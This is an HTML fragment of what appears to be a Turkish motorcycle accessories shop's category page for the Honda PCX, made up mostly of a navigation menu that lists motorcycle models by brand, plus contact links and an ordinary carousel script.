R</a></li><li><a href="/c-317-690-enduro-r.html" class="mm-menu-full mm-menu-a1" >690 Enduro /R</a></li><li><a href="/c-318-690-sm.html" class="mm-menu-full mm-menu-a1" >690 SM</a></li><li><a href="/c-319-690-smc-r.html" class="mm-menu-full mm-menu-a1" >690 SMC / R</a></li><li><a href="/c-320-790-adventure.html" class="mm-menu-full mm-menu-a1" >790 Adventure</a></li><li><a href="/c-321-790-duke.html" class="mm-menu-full mm-menu-a1" >790 Duke</a></li><li><a href="/c-322-950-adventure.html" class="mm-menu-full mm-menu-a1" >950 Adventure</a></li><li><a href="/c-323-990-adventure-dakkar.html" class="mm-menu-full mm-menu-a1" >990 Adventure / Dakkar</a></li><li><a href="/c-324-990-super-duke-r.html" class="mm-menu-full mm-menu-a1" >990 Super Duke R</a></li><li><a href="/c-325-990-smt.html" class="mm-menu-full mm-menu-a1" >990 SMT</a></li><li><a href="/c-326-1050-adventure.html" class="mm-menu-full mm-menu-a1" >1050 Adventure</a></li><li><a href="/c-327-1090-adventure.html" class="mm-menu-full mm-menu-a1" >1090 Adventure</a></li><li><a href="/c-328-1190-adventure.html" class="mm-menu-full mm-menu-a1" >1190 Adventure</a></li><li><a href="/c-329-1190-rc8.html" class="mm-menu-full mm-menu-a1" >1190 RC8</a></li><li><a href="/c-330-1290-super-adventure-r.html" class="mm-menu-full mm-menu-a1" >1290 Super Adventure R</a></li><li><a href="/c-331-1290-super-adventure-s.html" class="mm-menu-full mm-menu-a1" >1290 Super Adventure S</a></li><li><a href="/c-332-1290-super-adventure-t.html" class="mm-menu-full mm-menu-a1" >1290 Super Adventure T</a></li><li><a href="/c-333-1290-super-duke-r-.html" class="mm-menu-full mm-menu-a1" >1290  Super Duke R </a></li><li><a href="/c-334-1290-super-duke-gt.html" class="mm-menu-full mm-menu-a1" >1290 Super Duke GT</a></li></ul></li><li class="menu-level-3"><a href="/c-52-mv-agusta.html" class="mm-menu-full mm-menu-a1">MV Agusta</a></a><input type="checkbox" id="menu-kategori-2-52"  role="button"><label for="menu-kategori-2-52" class="menu-kategori"></label><ul><li><a href="/c-335-brutale-800.html" class="mm-menu-full mm-menu-a1" >Brutale 800</a></li><li><a href="/c-336-brutale-910-r.html" class="mm-menu-full mm-menu-a1" >Brutale 910 / R</a></li><li><a href="/c-337-brutale-989-r.html" class="mm-menu-full mm-menu-a1" >Brutale 989 R</a></li><li><a href="/c-338-brutale-1078-rr.html" class="mm-menu-full mm-menu-a1" >Brutale 1078 RR</a></li><li><a href="/c-339-f3.html" class="mm-menu-full mm-menu-a1" >F3</a></li><li><a href="/c-340-f3-eas.html" class="mm-menu-full mm-menu-a1" >F3 EAS</a></li><li><a href="/c-341-f4-312-r.html" class="mm-menu-full mm-menu-a1" >F4 312 R</a></li><li><a href="/c-342-f4-1000-rr.html" class="mm-menu-full mm-menu-a1" >F4 1000 RR</a></li><li><a href="/c-343-f4-1078-r.html" class="mm-menu-full mm-menu-a1" >F4 1078 R</a></li><li><a href="/c-344-stradale-800.html" class="mm-menu-full mm-menu-a1" >Stradale 800</a></li><li><a href="/c-345-rivale-.html" class="mm-menu-full mm-menu-a1" >Rivale </a></li><li><a href="/c-346-veloce.html" class="mm-menu-full mm-menu-a1" >Veloce</a></li><li><a href="/c-697-turismo-veloce-800-rosso.html" class="mm-menu-full mm-menu-a1" >Turismo Veloce 800 Rosso</a></li><li><a href="/c-698-turismo-veloce-800-lusso-scs.html" class="mm-menu-full mm-menu-a1" >Turismo Veloce 800 Lusso SCS</a></li><li><a href="/c-699-turismo-veloce-800-r.html" class="mm-menu-full mm-menu-a1" >Turismo Veloce 800 R</a></li><li><a href="/c-700-turismo-veloce-800-rc-scs.html" class="mm-menu-full mm-menu-a1" >Turismo Veloce 800 RC SCS</a></li></ul></li><li class="menu-level-3"><a href="/c-53-royal-enfield.html" class="mm-menu-full mm-menu-a1">Royal Enfield</a></a><input type="checkbox" id="menu-kategori-2-53"  role="button"><label for="menu-kategori-2-53" class="menu-kategori"></label><ul><li><a href="/c-347-bullet-500.html" class="mm-menu-full mm-menu-a1" >Bullet 500</a></li><li><a href="/c-348-classic-500.html" class="mm-menu-full mm-menu-a1" >Classic 500</a></li><li><a href="/c-349-continental-gt.html" class="mm-menu-full mm-menu-a1" >Continental GT</a></li><li><a href="/c-350-himalayan-.html" class="mm-menu-full mm-menu-a1" >Himalayan </a></li></ul></li><li class="menu-level-3"><a href="/c-54-moto-guzzi.html" class="mm-menu-full mm-menu-a1">Moto Guzzi</a></a><input type="checkbox" id="menu-kategori-2-54"  role="button"><label for="menu-kategori-2-54" class="menu-kategori"></label><ul><li><a href="/c-351-breva-750.html" class="mm-menu-full mm-menu-a1" >Breva 750</a></li><li><a href="/c-352-norge-1200.html" class="mm-menu-full mm-menu-a1" >Norge 1200</a></li><li><a href="/c-353-sport-1200.html" class="mm-menu-full mm-menu-a1" >Sport 1200</a></li><li><a href="/c-354-stone-750.html" class="mm-menu-full mm-menu-a1" >Stone 750</a></li><li><a href="/c-355-v-7.html" class="mm-menu-full mm-menu-a1" >V 7</a></li><li><a href="/c-356-v-9.html" class="mm-menu-full mm-menu-a1" >V 9</a></li><li><a href="/c-357-v-85-tt.html" class="mm-menu-full mm-menu-a1" >V 85 TT</a></li></ul></li><li class="menu-level-3"><a href="/c-55-suzuki.html" class="mm-menu-full mm-menu-a1">Suzuki</a></a><input type="checkbox" id="menu-kategori-2-55"  role="button"><label for="menu-kategori-2-55" class="menu-kategori"></label><ul><li><a href="/c-358-dr-350.html" class="mm-menu-full mm-menu-a1" >DR 350</a></li><li><a href="/c-359-dr-650.html" class="mm-menu-full mm-menu-a1" >DR 650</a></li><li><a href="/c-360-dr-650-se-rs.html" class="mm-menu-full mm-menu-a1" >DR 650 SE / RS</a></li><li><a href="/c-361-dr-800-big.html" class="mm-menu-full mm-menu-a1" >DR 800 Big</a></li><li><a href="/c-362-drz-400-s-m.html" class="mm-menu-full mm-menu-a1" >DRZ 400 S / M</a></li><li><a href="/c-363-fb-100.html" class="mm-menu-full mm-menu-a1" >FB 100</a></li><li><a href="/c-364-gn-125.html" class="mm-menu-full mm-menu-a1" >GN 125</a></li><li><a href="/c-365-gn-250.html" class="mm-menu-full mm-menu-a1" >GN 250</a></li><li><a href="/c-366-gs-500.html" class="mm-menu-full mm-menu-a1" >GS 500</a></li><li><a href="/c-367-gsf-600-bandit-s.html" class="mm-menu-full mm-menu-a1" >GSF 600 Bandit / S</a></li><li><a href="/c-368-gsf-650-bandit-s.html" class="mm-menu-full mm-menu-a1" >GSF 650 Bandit  S</a></li><li><a href="/c-369-gsf-1200-bandit-s.html" class="mm-menu-full mm-menu-a1" >GSF 1200 Bandit s</a></li><li><a href="/c-370-gw-250-f.html" class="mm-menu-full mm-menu-a1" >GW 250 F</a></li><li><a href="/c-371-gsr-600.html" class="mm-menu-full mm-menu-a1" >GSR 600</a></li><li><a href="/c-372-gsr-750.html" class="mm-menu-full mm-menu-a1" >GSR 750</a></li><li><a href="/c-373-gsx-600-f.html" class="mm-menu-full mm-menu-a1" >GSX 600 F</a></li><li><a href="/c-374-gsx-650-f.html" class="mm-menu-full mm-menu-a1" >GSX 650 F</a></li><li><a href="/c-375-gsx-750-f.html" class="mm-menu-full mm-menu-a1" >GSX 750 F</a></li><li><a href="/c-376-gsx-100-fa.html" class="mm-menu-full mm-menu-a1" >GSX 100 FA</a></li><li><a href="/c-377-gsx-r-125.html" class="mm-menu-full mm-menu-a1" >GSX-R 125</a></li><li><a href="/c-378-gsx-r-250.html" class="mm-menu-full mm-menu-a1" >GSX-R 250</a></li><li><a href="/c-379-gsx-r-600.html" class="mm-menu-full mm-menu-a1" >GSX-R 600</a></li><li><a href="/c-380-gsx-r-750.html" class="mm-menu-full mm-menu-a1" >GSX-R 750</a></li><li><a href="/c-381-gsx-r-1000.html" class="mm-menu-full mm-menu-a1" >GSX-R 1000</a></li><li><a href="/c-382-gsx-r-1100.html" class="mm-menu-full mm-menu-a1" >GSX-R 1100</a></li><li><a href="/c-383-gsx-r-1300-hayabusa.html" class="mm-menu-full mm-menu-a1" >GSX-R 1300 Hayabusa</a></li><li><a href="/c-384-gsx-s-1000.html" class="mm-menu-full mm-menu-a1" >GSX-S 1000</a></li><li><a href="/c-385-gsx-1400.html" class="mm-menu-full mm-menu-a1" >GSX 1400</a></li><li><a href="/c-386-gsx-s-125.html" class="mm-menu-full mm-menu-a1" >GSX-S 125</a></li><li><a href="/c-387-gw-250-inazuma.html" class="mm-menu-full mm-menu-a1" >GW 250 İnazuma</a></li><li><a href="/c-388-marauder-250.html" class="mm-menu-full mm-menu-a1" >Marauder 250</a></li><li><a href="/c-389-marauder-800.html" class="mm-menu-full mm-menu-a1" >Marauder 800</a></li><li><a href="/c-390-savage-ls-650.html" class="mm-menu-full mm-menu-a1" >Savage LS 650</a></li><li><a href="/c-391-rm-250-z.html" class="mm-menu-full mm-menu-a1" >RM 250 /Z</a></li><li><a href="/c-392-gladius-sfv-650.html" class="mm-menu-full mm-menu-a1" >Gladius SFV 650</a></li><li><a href="/c-393-sv-650-a.html" class="mm-menu-full mm-menu-a1" >SV 650 A</a></li><li><a href="/c-394-sv-650-s.html" class="mm-menu-full mm-menu-a1" >SV 650 S</a></li><li><a href="/c-395-tl-1000-s-r.html" class="mm-menu-full mm-menu-a1" >TL 1000 S / R</a></li><li><a href="/c-396-ts-125.html" class="mm-menu-full mm-menu-a1" >TS 125</a></li><li><a href="/c-397-van-van-125.html" class="mm-menu-full mm-menu-a1" >Van Van 125</a></li><li><a href="/c-398-van-van-250.html" class="mm-menu-full mm-menu-a1" >Van Van 250</a></li><li><a href="/c-399-v-storm-dl-650.html" class="mm-menu-full mm-menu-a1" >V-Storm DL 650</a></li><li><a href="/c-400-v-strom-dl1000.html" class="mm-menu-full mm-menu-a1" >V-Strom DL1000</a></li><li><a href="/c-401-v-strom-dl-250.html" class="mm-menu-full mm-menu-a1" >V-Strom DL 250</a></li><li><a href="/c-668-versys-650.html" class="mm-menu-full mm-menu-a1" >Versys 650</a></li><li><a href="/c-669-v-strom-1050-de.html" class="mm-menu-full mm-menu-a1" >V-Strom 1050 DE</a></li><li><a href="/c-670-v-strom-1050-xt.html" class="mm-menu-full mm-menu-a1" >V-Strom 1050 XT</a></li><li><a href="/c-671-v-strom-800-de.html" class="mm-menu-full mm-menu-a1" >V-Strom 800 DE</a></li><li><a href="/c-672-v-strom-800-se.html" class="mm-menu-full mm-menu-a1" >V-Strom 800 SE</a></li></ul></li><li class="menu-level-3"><a href="/c-56-tm-racing.html" class="mm-menu-full mm-menu-a1">TM Racing</a></a><input type="checkbox" id="menu-kategori-2-56"  role="button"><label for="menu-kategori-2-56" class="menu-kategori"></label><ul><li><a href="/c-402-en-250.html" class="mm-menu-full mm-menu-a1" >EN 250</a></li><li><a href="/c-403-en-250-f.html" class="mm-menu-full mm-menu-a1" >EN 250 F</a></li><li><a href="/c-404-smr-250-f.html" class="mm-menu-full mm-menu-a1" >SMR 250 F</a></li><li><a href="/c-405-smx-450-f.html" class="mm-menu-full mm-menu-a1" >SMX 450 F</a></li></ul></li><li class="menu-level-3"><a href="/c-57-triumph.html" class="mm-menu-full mm-menu-a1">Triumph</a></a><input type="checkbox" id="menu-kategori-2-57"  role="button"><label for="menu-kategori-2-57" class="menu-kategori"></label><ul><li><a href="/c-406-bonneville-t-100.html" class="mm-menu-full mm-menu-a1" >Bonneville T 100</a></li><li><a href="/c-407-bonneville-t-120.html" class="mm-menu-full mm-menu-a1" >Bonneville T 120</a></li><li><a href="/c-408-daytona-t595.html" class="mm-menu-full mm-menu-a1" >Daytona T595</a></li><li><a href="/c-409-daytona-675-r.html" class="mm-menu-full mm-menu-a1" >Daytona 675 R</a></li><li><a href="/c-410-scrambler.html" class="mm-menu-full mm-menu-a1" >Scrambler</a></li><li><a href="/c-411-speedmaster.html" class="mm-menu-full mm-menu-a1" >Speedmaster</a></li><li><a href="/c-412-speed-triple-.html" class="mm-menu-full mm-menu-a1" >Speed Triple </a></li><li><a href="/c-413-speed-twin.html" class="mm-menu-full mm-menu-a1" >Speed Twin</a></li><li><a href="/c-414-street-cup.html" class="mm-menu-full mm-menu-a1" >Street Cup</a></li><li><a href="/c-415-street-triple-800.html" class="mm-menu-full mm-menu-a1" >Street Triple 800</a></li><li><a href="/c-416-street-triple-rs.html" class="mm-menu-full mm-menu-a1" >Street Triple RS</a></li><li><a href="/c-417-street-triple-rx.html" class="mm-menu-full mm-menu-a1" >Street Triple RX</a></li><li><a href="/c-418-street-twin.html" class="mm-menu-full mm-menu-a1" >Street Twin</a></li><li><a href="/c-419-thruxton-900.html" class="mm-menu-full mm-menu-a1" >Thruxton 900</a></li><li><a href="/c-420-thruxton-1200-r.html" class="mm-menu-full mm-menu-a1" >Thruxton 1200 R</a></li><li><a href="/c-421-tiger.html" class="mm-menu-full mm-menu-a1" >Tiger</a></li><li><a href="/c-422-tiger-800-xc-xr-xca-xrt-xcx-xrx.html" class="mm-menu-full mm-menu-a1" >Tiger 800 XC   /XR  / XCa / XRt / XCx / XRx</a></li><li><a href="/c-423-tiger-955.html" class="mm-menu-full mm-menu-a1" >Tiger 955</a></li><li><a href="/c-424-tiger-1050-sport.html" class="mm-menu-full mm-menu-a1" >Tiger 1050 Sport</a></li><li><a href="/c-425-tiger-explorer-1200-xc-xcx-xca-xrx-xrt.html" class="mm-menu-full mm-menu-a1" >Tiger Explorer 1200 XC / XCx / XCa / XRx / XRt</a></li><li><a href="/c-426-trophy-1200.html" class="mm-menu-full mm-menu-a1" >Trophy 1200</a></li><li><a href="/c-689-tiger-900-rally-gt-pro.html" class="mm-menu-full mm-menu-a1" >Tiger 900 / Rally / GT / Pro</a></li><li><a href="/c-690-tiger-850.html" class="mm-menu-full mm-menu-a1" >Tiger 850</a></li><li><a href="/c-691-tiger-660-sport.html" class="mm-menu-full mm-menu-a1" >Tiger 660 Sport</a></li><li><a href="/c-692-tiger-800-sport.html" class="mm-menu-full mm-menu-a1" >Tiger 800 Sport</a></li><li><a href="/c-693-trident-660.html" class="mm-menu-full mm-menu-a1" >Trident 660</a></li><li><a href="/c-694-tiger-1200-2022-ustu.html" class="mm-menu-full mm-menu-a1" >Tiger 1200 / 2022 Üstü</a></li></ul></li><li class="menu-level-3"><a href="/c-58-vespa.html" class="mm-menu-full mm-menu-a1">Vespa</a></a><input type="checkbox" id="menu-kategori-2-58"  role="button"><label for="menu-kategori-2-58" class="menu-kategori"></label><ul><li><a href="/c-427-px.html" class="mm-menu-full mm-menu-a1" >PX</a></li></ul></li><li class="menu-level-3"><a href="/c-59-yamaha.html" class="mm-menu-full mm-menu-a1">Yamaha</a></a><input type="checkbox" id="menu-kategori-2-59"  role="button"><label for="menu-kategori-2-59" class="menu-kategori"></label><ul><li><a href="/c-428-dt-125-r.html" class="mm-menu-full mm-menu-a1" >DT 125 R</a></li><li><a href="/c-429-fazer-8-abs.html" class="mm-menu-full mm-menu-a1" >Fazer 8 / ABS</a></li><li><a href="/c-430-fjr-1300.html" class="mm-menu-full mm-menu-a1" >FJR 1300</a></li><li><a href="/c-431-fz-1.html" class="mm-menu-full mm-menu-a1" >FZ 1</a></li><li><a href="/c-432-fz-1-fazer.html" class="mm-menu-full mm-menu-a1" >FZ 1 Fazer</a></li><li><a href="/c-433-fz-6.html" class="mm-menu-full mm-menu-a1" >FZ 6</a></li><li><a href="/c-434-fz-6-fazer-abs.html" class="mm-menu-full mm-menu-a1" >FZ 6 Fazer / ABS</a></li><li><a href="/c-435-fz-6-fazer-s2-abs.html" class="mm-menu-full mm-menu-a1" >FZ 6 Fazer S2 / ABS</a></li><li><a href="/c-436-fz-8.html" class="mm-menu-full mm-menu-a1" >FZ 8</a></li><li><a href="/c-437-fzr-250.html" class="mm-menu-full mm-menu-a1" >FZR 250</a></li><li><a href="/c-438-fzr-600.html" class="mm-menu-full mm-menu-a1" >FZR 600</a></li><li><a href="/c-439-fzs-600.html" class="mm-menu-full mm-menu-a1" >FZS 600</a></li><li><a href="/c-440-fzs-1000.html" class="mm-menu-full mm-menu-a1" >FZS 1000</a></li><li><a href="/c-441-lb-70-chappy.html" class="mm-menu-full mm-menu-a1" >LB 70 Chappy</a></li><li><a href="/c-442-majesty-250.html" class="mm-menu-full mm-menu-a1" >Majesty 250</a></li><li><a href="/c-443-majesty-400.html" class="mm-menu-full mm-menu-a1" >Majesty 400</a></li><li><a href="/c-444-midnightstar-xv-1900.html" class="mm-menu-full mm-menu-a1" >Midnightstar XV 1900</a></li><li><a href="/c-445-mt-01.html" class="mm-menu-full mm-menu-a1" >MT 01</a></li><li><a href="/c-446-mt-03.html" class="mm-menu-full mm-menu-a1" >MT 03</a></li><li><a href="/c-447-mt-07.html" class="mm-menu-full mm-menu-a1" >MT 07</a></li><li><a href="/c-448-mt-09.html" class="mm-menu-full mm-menu-a1" >MT 09</a></li><li><a href="/c-449-mt-10.html" class="mm-menu-full mm-menu-a1" >MT 10</a></li><li><a href="/c-450-mt-125.html" class="mm-menu-full mm-menu-a1" >MT 125</a></li><li><a href="/c-451-mt-25.html" class="mm-menu-full mm-menu-a1" >Mt 25</a></li><li><a href="/c-452-neos.html" class="mm-menu-full mm-menu-a1" >Neos</a></li><li><a href="/c-453-nikken.html" class="mm-menu-full mm-menu-a1" >Nikken</a></li><li><a href="/c-454-n-max-125.html" class="mm-menu-full mm-menu-a1" >N Max 125</a></li><li><a href="/c-455-n-max-155.html" class="mm-menu-full mm-menu-a1" >N Max 155</a></li><li><a href="/c-456-nouvo.html" class="mm-menu-full mm-menu-a1" >Nouvo</a></li><li><a href="/c-457-pw-50.html" class="mm-menu-full mm-menu-a1" >PW 50</a></li><li><a href="/c-458-royal-star-xvz-1300.html" class="mm-menu-full mm-menu-a1" >Royal Star XVZ 1300</a></li><li><a href="/c-459-rx-115.html" class="mm-menu-full mm-menu-a1" >RX 115</a></li><li><a href="/c-460-rx-135.html" class="mm-menu-full mm-menu-a1" >RX 135</a></li><li><a href="/c-461-scr-950.html" class="mm-menu-full mm-menu-a1" >SCR 950</a></li><li><a href="/c-462-sr-400.html" class="mm-menu-full mm-menu-a1" >SR 400</a></li><li><a href="/c-463-tdm-850.html" class="mm-menu-full mm-menu-a1" >TDM 850</a></li><li><a href="/c-464-tdm-900.html" class="mm-menu-full mm-menu-a1" >TDM 900</a></li><li><a href="/c-465-t-max-500.html" class="mm-menu-full mm-menu-a1" >T Max 500</a></li><li><a href="/c-466-t-max-530.html" class="mm-menu-full mm-menu-a1" >T Max 530</a></li><li><a href="/c-467-tracer-700.html" class="mm-menu-full mm-menu-a1" >Tracer 700</a></li><li><a href="/c-468-tracer-900.html" class="mm-menu-full mm-menu-a1" >Tracer 900</a></li><li><a href="/c-469-tracer-900-gt.html" class="mm-menu-full mm-menu-a1" >Tracer 900 GT</a></li><li><a href="/c-470-tricity-125.html" class="mm-menu-full mm-menu-a1" >Tricity 125</a></li><li><a href="/c-471-tricity-155.html" class="mm-menu-full mm-menu-a1" >Tricity 155</a></li><li><a href="/c-472-tt-600-e.html" class="mm-menu-full mm-menu-a1" >TT 600 E</a></li><li><a href="/c-473-ttr-110-e.html" class="mm-menu-full mm-menu-a1" >TTR 110 E</a></li><li><a href="/c-474-ttr-125-l.html" class="mm-menu-full mm-menu-a1" >TTR 125 L</a></li><li><a href="/c-475-ttr-50-e.html" class="mm-menu-full mm-menu-a1" >TTR 50 E</a></li><li><a href="/c-476-virago-xv-250.html" class="mm-menu-full mm-menu-a1" >Virago XV 250</a></li><li><a href="/c-477-virago-xv-535.html" class="mm-menu-full mm-menu-a1" >Virago XV 535</a></li><li><a href="/c-478-virago-xv-1100.html" class="mm-menu-full mm-menu-a1" >Virago XV 1100</a></li><li><a href="/c-479-v-max.html" class="mm-menu-full mm-menu-a1" >V Max</a></li><li><a href="/c-480-wild-star-xv-1600.html" class="mm-menu-full mm-menu-a1" >Wild Star XV 1600</a></li><li><a href="/c-481-wr-125-r.html" class="mm-menu-full mm-menu-a1" >WR 125 R</a></li><li><a href="/c-482-wr-125-x.html" class="mm-menu-full mm-menu-a1" >WR 125 X</a></li><li><a href="/c-483-wr-250-f.html" class="mm-menu-full mm-menu-a1" >WR 250 F</a></li><li><a href="/c-484-wr-250-r.html" class="mm-menu-full mm-menu-a1" >WR 250 R</a></li><li><a href="/c-485-wr-250-x.html" class="mm-menu-full mm-menu-a1" >WR 250 X</a></li><li><a href="/c-486-wr-400.html" class="mm-menu-full mm-menu-a1" >WR 400</a></li><li><a href="/c-487-wr-426-f.html" class="mm-menu-full mm-menu-a1" >WR 426 F</a></li><li><a href="/c-488-wr-450-f.html" class="mm-menu-full mm-menu-a1" >WR 450 F</a></li><li><a href="/c-489-x-city-250.html" class="mm-menu-full mm-menu-a1" >X City 250</a></li><li><a href="/c-490-x-center-150.html" class="mm-menu-full mm-menu-a1" >X Center 150</a></li><li><a href="/c-491-xj-6.html" class="mm-menu-full mm-menu-a1" >Xj 6</a></li><li><a href="/c-492-xj-6-n.html" class="mm-menu-full mm-menu-a1" >XJ 6 N</a></li><li><a href="/c-493-xj-6-diversion.html" class="mm-menu-full mm-menu-a1" >XJ 6 Diversion</a></li><li><a href="/c-494-xj-6-diversion-f.html" class="mm-menu-full mm-menu-a1" >XJ 6 Diversion F</a></li><li><a href="/c-495-xjr-1200.html" class="mm-menu-full mm-menu-a1" >XJR 1200</a></li><li><a href="/c-496-xjr-1300-sp.html" class="mm-menu-full mm-menu-a1" >XJR 1300 / SP</a></li><li><a href="/c-497-x-max-125-.html" class="mm-menu-full mm-menu-a1" >X Max 125 </a></li><li><a href="/c-498-x-max-250.html" class="mm-menu-full mm-menu-a1" >X Max 250</a></li><li><a href="/c-499-x-max-300.html" class="mm-menu-full mm-menu-a1" >X Max 300</a></li><li><a href="/c-500-x-max-400.html" class="mm-menu-full mm-menu-a1" >X Max 400</a></li><li><a href="/c-501-xsr-700.html" class="mm-menu-full mm-menu-a1" >XSR 700</a></li><li><a href="/c-502-xsr-900.html" class="mm-menu-full mm-menu-a1" >XSR 900</a></li><li><a href="/c-503-xt-125-r-x.html" class="mm-menu-full mm-menu-a1" >XT 125 R / X</a></li><li><a href="/c-504-xt-350-.html" class="mm-menu-full mm-menu-a1" >XT 350 </a></li><li><a href="/c-505-xt-600-e-r-x.html" class="mm-menu-full mm-menu-a1" >XT 600 E /  R / X</a></li><li><a href="/c-506-xt-z-1200-super-tenere.html" class="mm-menu-full mm-menu-a1" >XT Z 1200 Super Tenere</a></li><li><a href="/c-507-xt-ze-1200-super-tenere.html" class="mm-menu-full mm-menu-a1" >XT ZE 1200 Super Tenere</a></li><li><a href="/c-508-xtz-660-z-tenere-.html" class="mm-menu-full mm-menu-a1" >XTZ 660 Z Tenere </a></li><li><a href="/c-509-xtz-750-super-tenere.html" class="mm-menu-full mm-menu-a1" >XTZ 750 Super Tenere</a></li><li><a href="/c-510-tenere-700-t7.html" class="mm-menu-full mm-menu-a1" >Tenere 700 T7</a></li><li><a href="/c-511-xv-950.html" class="mm-menu-full mm-menu-a1" >XV 950</a></li><li><a href="/c-512-xv-950-r.html" class="mm-menu-full mm-menu-a1" >XV 950 R</a></li><li><a href="/c-513-xvs-1100-drag-star.html" class="mm-menu-full mm-menu-a1" >XVS 1100 Drag Star</a></li><li><a href="/c-514-xvs-1300-a.html" class="mm-menu-full mm-menu-a1" >XVS 1300 A</a></li><li><a href="/c-515-xvs-250-drag-star.html" class="mm-menu-full mm-menu-a1" >XVS 250 Drag Star</a></li><li><a href="/c-516-xvs-650-a.html" class="mm-menu-full mm-menu-a1" >XVS 650  A</a></li><li><a href="/c-517-xvs-650-drag-star.html" class="mm-menu-full mm-menu-a1" >XVS 650 Drag Star</a></li><li><a href="/c-518-xvs-950-a.html" class="mm-menu-full mm-menu-a1" >XVS 950 A</a></li><li><a href="/c-519-ybr-125.html" class="mm-menu-full mm-menu-a1" >YBR 125</a></li><li><a href="/c-520-ybr-250.html" class="mm-menu-full mm-menu-a1" >YBR 250</a></li><li><a href="/c-521-ys-125.html" class="mm-menu-full mm-menu-a1" >YS 125</a></li><li><a href="/c-522-yz-65.html" class="mm-menu-full mm-menu-a1" >YZ 65</a></li><li><a href="/c-523-yz-80.html" class="mm-menu-full mm-menu-a1" >YZ 80</a></li><li><a href="/c-524-yz-85.html" class="mm-menu-full mm-menu-a1" >YZ 85</a></li><li><a href="/c-525-yz-250.html" class="mm-menu-full mm-menu-a1" >YZ 250</a></li><li><a href="/c-526-yz-250-f.html" class="mm-menu-full mm-menu-a1" >YZ 250 F</a></li><li><a href="/c-527-yz-400-f.html" class="mm-menu-full mm-menu-a1" >YZ 400 F</a></li><li><a href="/c-528-yz-450-f.html" class="mm-menu-full mm-menu-a1" >YZ 450 F</a></li><li><a href="/c-529-yzf-r1-m.html" class="mm-menu-full mm-menu-a1" >YZF R1 / M</a></li><li><a href="/c-530-yzf-r125.html" class="mm-menu-full mm-menu-a1" >YZF R125</a></li><li><a href="/c-531-yzf-r25-abs.html" class="mm-menu-full mm-menu-a1" >YZF R25 ABS</a></li><li><a href="/c-532-yzf-r6.html" class="mm-menu-full mm-menu-a1" >YZF R6</a></li><li><a href="/c-686-tracer-9-gt-.html" class="mm-menu-full mm-menu-a1" >Tracer 9 GT / +</a></li></ul></li></div></ul></li><li class="menu-level-1"><a href="/c-9-ayna-genisletmeler.html" class="mm-menu-full">Ayna Genişletmeler</a></li><li class="menu-level-1"><a href="/c-2-alcaltma-kitleri.html" class="mm-menu-full">Alçaltma Kitleri</a></li><li class="menu-level-1"><a href="/c-6-gidon-ceviriciler.html" class="mm-menu-full">Gidon Çeviriciler</a></li><li class="menu-level-1"><a href="/c-60-gidon-topuzlari.html" class="mm-menu-full">Gidon Topuzları</a></li><li class="menu-level-1"><a href="/c-4-gidon-yukseltmeler.html" class="mm-menu-full">Gidon Yükseltmeler</a></li><li class="menu-level-1"><a href="/c-61-destek-urunleri.html" class="mm-menu-full">Destek Ürünleri</a></li><li class="menu-level-1"><a href="/c-8-koruma-kitleri.html" class="mm-menu-full">Koruma Kitleri</a></li></ul>
								<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
								   <p>Sosyal Medya</p> 
								   <a target="_blank" href="https://www.facebook.com/Rhino.motorcycle.accessories/"><i class="fa fa-facebook" aria-hidden="true"></i></a>   
								   <a target="_blank" href=""><i class="fa fa-twitter" aria-hidden="true"></i></a>     
								   <a target="_blank" href="https://www.youtube.com/channel/UCFp9z1l3DN3WPLnUiOpE-Gw"><i class="fab fa-youtube" aria-hidden="true"></i></a>   
								   <a target="_blank" href="https://www.instagram.com/rhinomotorcycleaccessories/"><i class="fab fa-instagram"></i></a>  
								   <div class="clearfix"></div>
								   <p>Telefon</p> 
								   <a target="_blank" class="menu-telephone" href="tel:+902327000766">+90 232 700 07 66</a>   	
								</div>
								<div class="kat-hepsini-goster col-md-12 col-sm-12 col-xs-12 pd0">
									<input type="checkbox" id="hepsinigosterbutton"> 
									<label id="hepsinigosterlabel" for="hepsinigosterbutton">Hepsini Göster</label>
								</div>
                            </div>    
							
		

                    </div>

                </div> 
				</div>


<div class="home-sag-alt">
	<a id="back-top" title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	<a class="sag-alt-wp" target="_blank" href="https://wa.me/905326570457" title="Müşteri Destek">
		<i class="ion-social-whatsapp-outline"></i>
	</a>   
</div>	
	<style>
		@media only screen and (min-width: 992px) {
			.mobile{
				display:none;
			}
			.desktop{
				display: inherit;
			}
		}
		@media only screen and (max-width: 991px) {
			.mobile{
				display:inherit;
			}
			.desktop{
				display: none;
			}
		}
	</style>
	<span id="hashchangespan" style="display:none"></span>
	
<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align" id="genel-bread">
		<div class="container">
						
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Ana Sayfa" href="/default.asp">
							<span itemprop="name">Ana Sayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-18-motosiklet-modeline-gore.html" class="oc_cat_catname" title="Motosiklet Modeline Göre">
				<span itemprop="name">Motosiklet Modeline Göre</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-62-honda.html" class="oc_cat_catname" title="Honda">
				<span itemprop="name">Honda</span>
			</a>
		<meta itemprop="position" content="3">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-610-pcx.html" class="oc_cat_catname" title="PCX">
				<span itemprop="name">PCX</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>
		
				</ol>
			
		</div>
	</div>
</div>
	
        <div class="clearfix"></div>
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align ">
		


<script type="text/javascript">

	$(document).on('ready', function() {
		$(".cat-banner").slick({
			dots: true,
			infinite: true,
			slidesToShow: 1,
			slidesToScroll: 1,
			autoplaySpeed: 5000,
		});
	});
</script>

				<div class="col-lg-9 col-md-9 col-xs-12 mobile pd0">
					<div>
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">PCX</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-filtre" role="button"><label for="cat-filtre" class="cat-filtre"><i class="ion-funnel"></i>Filtrele</label>
